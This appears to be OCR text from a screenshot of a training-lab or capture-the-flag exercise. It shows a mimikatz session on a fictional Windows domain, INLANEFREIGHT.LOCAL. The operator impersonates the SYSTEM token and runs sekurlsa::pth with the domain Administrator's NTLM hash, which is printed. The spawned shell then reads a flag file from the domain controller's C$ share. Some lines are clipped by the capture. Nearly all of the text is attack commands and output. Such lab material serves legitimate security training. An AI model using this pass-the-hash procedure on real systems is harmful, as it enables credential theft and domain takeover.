 mimikatz 2.2.0 x64 (oe.eo)
576 {0;000003e7} 1 D 36897 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;000aa444} 2 F 2226445 INLANEFREIGHT\svc_sql S-1-5-21-2270287766-1317258649-2146029398-4608
(12g,24p) Primary
* Thread Token : {0;000003e7} 1 D 2290080 NT
elegation)
mimikatz # sekurlsa::pth /user:Administrator /domai
user : Administrator
domain : INLANEFREIGHT.LOCAL
program : cmd.exe
impers. : no
NTLM : 27dedb1dab4d8545c6e1c66fba077da0
| PID 6736
| TID 3804
| LSA Process was already R/W
| LUID 0 ; 2292252 (00000000:0022fa1c)
\_ msv1_0 - data copy @ 000002362FA9C4B0 : OK !
\_ kerberos - data copy @ 0000023630802528
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000236304ECD68 (32) ->
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>type \\DC01\C$\Users\Administrator\Desktop\flag.txt
r3plicat1on_m@st3r!
C:\Windows\system32>